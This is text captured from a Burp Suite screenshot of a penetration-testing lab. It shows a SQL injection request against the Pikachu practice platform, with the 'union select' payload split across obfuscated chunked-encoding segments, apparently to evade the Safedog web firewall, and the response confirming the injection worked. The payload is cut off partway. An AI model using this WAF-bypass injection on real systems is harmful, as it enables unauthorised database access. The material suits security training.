 Send
Cancel
Target:http://192.168.158.130
HTTP/1
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.158.130
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 597
9 Origin: http://192.168.158.130
10 Connection: close
11 Referer: http://192.168.158.130/pikachu/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=47e99803d7065c8ba4e8384b4ef3c808;
safedog-flow-item=
13 Upgrade-Insecure-Requests: 1
14 Transfer-Encoding: chunked
15
16 1;Vhv6H7
17 i
18 1;Zlg9I9qnA
19 d
20 3;3sXptdpbaLFPe3b
21 =-1
22 1;sv6j10
23
24 2;Y9JAgnyz63aZ
25 un
26 2;CF3YJKHnD6PLSOUI9vX
27 io
28 3;jl4UhYmM
29 n s
30 3;iSKylRRFW2
31 ele
32 3;U2d2TorpDF6iZVv
33 ct
34 3;3lY4B9UKricfZ3
35 1,u
36 2;zibNxv48
37 se
Search...
没有匹配项
完成
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
---
查询
hello,1
your email is root@localhost
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 60
Request Cookies 2
Request标头 13
34,413字节 | 12毫秒